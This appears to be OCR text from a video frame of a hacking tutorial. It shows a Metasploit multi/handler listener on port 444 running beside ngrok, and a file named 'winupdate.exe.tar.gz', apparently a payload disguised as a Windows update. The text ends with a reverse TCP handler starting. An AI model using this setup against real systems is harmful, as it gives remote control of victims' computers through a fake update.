 winupdate....
winupdate.ex
e.tar.gz
msfconsole
File Actions Edit View Help
Ngrok msfconsole
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST 0.0.0.0 yes The listen address (an interface may be specifi
ed)
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:444
14:15